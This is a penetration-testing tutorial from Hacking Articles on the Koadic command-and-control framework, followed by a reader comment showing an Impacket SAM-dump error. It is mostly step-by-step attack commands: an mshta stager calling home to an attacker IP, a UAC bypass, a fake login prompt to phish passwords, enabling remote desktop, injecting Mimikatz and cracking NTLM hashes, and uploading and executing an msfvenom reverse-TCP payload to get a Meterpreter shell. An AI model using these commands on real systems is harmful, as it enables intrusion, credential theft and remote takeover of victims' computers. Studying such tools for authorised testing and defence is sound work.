Koadic – COM Command & Control Framework
Hello friends!! In this article, we are introducing another most interesting tool “KOADIC – COM Command & Control” tool which is quite similar to Metasploit and Powershell Empire. So let’s began with its tutorial and check its functionality.
Table of Content
- Introduction to Koadic
- Installation of Koadic
- Usage of Koaidc
- Koadic Stagers
- Privilege Escalation with Koadic Implants
- Post Exploitation
- Generate Fake Login Prompt
- Enable Rdesktop
- Inject Mimikatz
- Execute Command
- Obtain Meterpreter Session from Zombie Session
Introduction to Koadic
Koadic, or COM Command & Control, is a Windows post-exploitation rootkit similar to other penetration testing tools such as Meterpreter and Powershell Empire. The major difference is that Koadic does most of its operations using Windows Script Host (a.k.a. JScript/VBScript), with compatibility in the core to support a default installation of Windows 2000 with no service packs (and potentially even versions of NT4) all the way through Windows 10.
It is possible to serve payloads completely in memory from stage 0 to beyond, as well as use cryptographically secure communications over SSL and TLS (depending on what the victim OS has enabled).
Koadic also attempts to be compatible with both Python 2 and Python 3. However, as Python 2 will be going out the door in the not-too-distant future, we recommend using Python 3 for the best experience.
Source – //github.com/zerosum0x0/koadic
Installation of Koadic
It must first be downloaded and installed in order to start using Koadic. Run the following command to download Koadic from github and also take care of its dependency tools while installing koadic.
git clone https://github.com/zerosum0x0/koadic.git
cd koadic
apt-get install python3-pip
pip3 install -r requirements.txt
./koadic

Usage of Koaidc
This tool majorly depends upon stager and implant. It contains 6 stager and 41 implants.
Stager: Stagers hook target zombies and allow you to use implants.
Implants: Implants start jobs on zombies.
Once installation gets completed, you can run ./koadic file to start koadic. Then run the most helpful command to get the synopsis of the use of koadic. The help command summarizes the various commands available. Koadic functions are similar to other frameworks, such as Metasploit.

To load all available module in the terminal run “use <tab> <tab>” command. This will dump all available implant and stagers for execution or explore stager module with following commands:
use stager/js/
This will give you all stagers that will be useful for getting zombie session of the target machine.

Koadic Stagers
The stager enables us to describe where any zombie device accesses the Koadic command and control. Some of these settings can be viewed by running info command once the module is selected. Let’s start with loading the mshta stager by running the following command.
Set SRVHOST where the stager should call home and SRVPORT the port to listen for stagers on or even you can set ENDPOINT for the malicious file name and then enter run to execute.
set SRVHOST 192.168.1.107
set ENDPOINT sales
run

Now run below command to execute the above generated malicious file.
mshta //192.168.1.107:9999/sales

Once the malicious sales file will get executed on the target machine, you will have a Zombie connection just like metasploit.
zombies 0


Privilege Escalation with Koadic Implants
Once you have zombie session after than you can use implant modules for privilege escalation that includes bypass UAC.
Koadic contains all modules to bypass UAC of Windows 7, 8, 10 platform so that you can extract system level information. We can load this module by running the command below within Koadic.
use implant/elevate/bypassuac_eventvwr
Then, we will set the payload value to run the module. You can use default zombie value as “ALL” to attack all zombies or can set the particular zombie id you want to attack. Use the command below to adjust the payload value and zombie.
set PAYLOAD 0
set ZOMBIE 0
run
Post Exploitation
Generate Fake Login Prompt
You can start a phishing attack with koadic and track the victim’s login credentials. We can load this module by running the command below within Koadic.
use implant/phish/password_box
set ZOMBIE 1
run

This will launch a Prompt screen for login at the victim’s machine.

Therefore, if the victim enters his password in a fake prompt, you get the password in the command and control shell of Koadic.

Enable Rdesktop
Just like metasploit, here also you can enable remote desktop service in the victim’s machine with the following implant module.
use implant/manage/enable_rdesktop
set ZOMBIE 1
run
As you can observe in the below image that job 4 is completed successfully and it has enabled rdesktop service.

We can ensure for rdesktop service with the help of nmap to identify state for port 3389.
nmap -p3389 192.168.1.103
Hmm!! So you can observe from nmap result we found port 3389 is open which means rdesktop service is enabled.

Inject Mimikatz
It will let you inject mimikatz in victim’s machine for extracting the password from inside the machine. We can load this module by running the command below within Koadic.
use implant/inject/mimikatz_dotnet2js
set ZOMBIE 1
run
As result, it will dump the NTLM hash password which we need to crack. Save the NTLM value in a text file.

Then we will use john the ripper for cracking hash value, therefore run following command along with the hash file as shown below:
john hash --format=NT
As you can observe that it has shown 123 as the password extracted from the hash file.

Execute Command
Since we high privileged shell, therefore, we are free to run any implant module for Post exploitation, and now we are using exec_cmd to execute any command on the Windows system. To load this implant, run the command given below.
use implant/manage/exec_cmd
Then, we will set the CMD value to run the specified command along with Zombie id.
set CMD ipconfig
set ZOMBIE 1
run

Obtain Meterprter Session from Zombie Session
If you are having zombie session then you can get meterpreter session through it. Generate a malicious file with the help of msfvenom and start multi handle, as we always do in metasploit.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.107 lport=1234 -f exe > shell.exe

Koadic provides an implant module that allows you to upload any file inside the machine of the victim if you have zombie sessions. To load this implant, run the following command:
use implant/util/upload_file
Now set the file location and Zombie Id then run the module. This will upload your malicious in writable directory i.e. %TEMP%.
set LFILE /root/shell.exe
set ZOMBIE 1
run
Once the job is completed then again use exec_cmd to run the uploaded file with the help of this module.
use implant/manage/exec_cmd
Then, we will set the CMD value to run the uploaded shell.exe file along with Zombie id.
set CMD %TEMP%/shell.exe
set ZOMBIE 1
run


Once you will execute the malicious exe file within Koadic zombie session, you will get a meterpreter session in the metasploit framework as shown below:
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set rhost IP 192.168.1.107
set lport 1234
exploit
Once the file is executed on the machine we will get the victim machine meterpreter session as shown below:
To learn more about Command and Control. Follow this Link.
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
When i am using hashdump_sam implant i am getting the below error, any idea why? ( [-] SAM hashes extraction failed: local variable ‘encNTHash’ referenced before assignment )
Impacket v0.9.17-dev – Copyright 2002-2018 Core Security Technologies
[*] Target system bootKey: 0xcdf5a894ed64473fef79ccc0d40cb49b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[-] Impacket v0.9.17-dev – Copyright 2002-2018 Core Security Technologies
[*] Target system bootKey: 0xcdf5a894ed64473fef79ccc0d40cb49b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[-] SAM hashes extraction failed: local variable ‘encNTHash’ referenced before assignment
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
[*] Dumping LSA Secrets
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
[*] Dumping LSA Secrets